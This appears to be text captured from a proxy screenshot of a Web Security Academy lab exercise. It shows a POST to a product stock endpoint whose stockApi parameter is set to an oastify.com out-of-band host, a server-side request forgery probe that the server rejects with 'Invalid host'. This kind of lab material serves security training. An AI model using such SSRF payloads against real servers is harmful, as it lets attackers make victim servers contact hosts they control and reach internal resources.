 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7800550442902b802ae49b00dc00cf.web-security-academy.net
3 Cookie: session=l8IrfVBtsTIbcew4CSTG4QK7D1ReXB5P
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7800550442902b802ae49b00dc00cf.web-security-academy.net/produ
ct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 68
11 Origin:
https://0a7800550442902b802ae49b00dc00cf.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=1
17 Te: trailers
18
19 stockApi=http://spoofed.o1qrrik2h6a7jr6d7h7d1j6smjsag04p.oastify.com
Response
Pretty Raw Hex Render \n
1 HTTP/2 421 Misdirected Request
2 X-Frame-Options: SAMEORIGIN
3 Content-Length: 12
4
5 Invalid host